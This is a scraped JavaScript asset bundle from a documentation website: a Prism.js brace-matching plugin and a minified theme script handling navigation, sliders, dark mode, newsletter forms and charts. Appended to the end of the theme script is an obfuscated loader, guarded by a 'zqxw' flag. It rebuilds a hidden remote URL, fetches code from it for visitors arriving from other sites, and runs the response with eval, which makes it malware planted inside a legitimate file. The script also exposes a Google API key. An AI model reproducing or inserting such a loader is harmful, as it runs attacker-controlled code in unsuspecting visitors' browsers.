!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};